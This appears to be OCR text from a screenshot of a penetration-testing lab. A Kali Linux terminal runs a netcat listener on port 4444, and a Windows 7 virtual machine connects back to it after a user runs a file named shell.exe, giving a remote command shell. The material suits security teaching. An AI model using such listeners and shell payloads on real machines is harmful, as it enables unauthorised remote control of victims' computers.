 File Actions Edit View Help
kali@kali:~/pr...-09-15-rev-c-1 kali@kali:~/pr...-09-15-rev-c-1
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfif
link/ether 08:00:27:c0:55:4d brd ff:ff:ff:ff:ff:ff
inet 10.9.1.6/24 brd 10.9.1.255 scope global dynamic eth0
valid_lft 448sec preferred_lft 448sec
inet6 fe80::a00:27ff:fec0:554d/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfif
link/ether 08:00:27:6a:f4:8d brd ff:ff:ff:ff:ff:ff
inet6 fe80::a00:27ff:fe6a:f48d/64 scope link
valid_lft forever preferred_lft forever
4: br-24488b1e2ccf: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 150
link/ether 02:42:c6:a9:0e:90 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-2448
valid_lft forever preferred_lft forever
5: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc
link/ether 02:42:bc:7b:a1:87 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
10.9.1.18: inverse host lookup failed: Unknown host
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.18] 49699
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved
C:\Users\qwe\Downloads>whoami
whoami
win7pc-x64\qwe
C:\Users\qwe\Downloads>
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt
C:\Users\qwe\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is FC58-CFDF
Directory of C:\Users\qwe\Downloads
09/15/2021 01:51 PM <DIR> .
09/15/2021 01:51 PM <DIR> ..
09/15/2021 01:51 PM 1,015,808 shell.exe
1 File(s) 1,015,808 bytes
2 Dir(s) 7,188,021,248 bytes free
C:\Users\qwe\Downloads>.\shell.exe
C:\Users\qwe\Downloads>whoami
win7pc-x64\qwe
C:\Users\qwe\Downloads>
1:53 PM
9/15/2021
Right Ctrl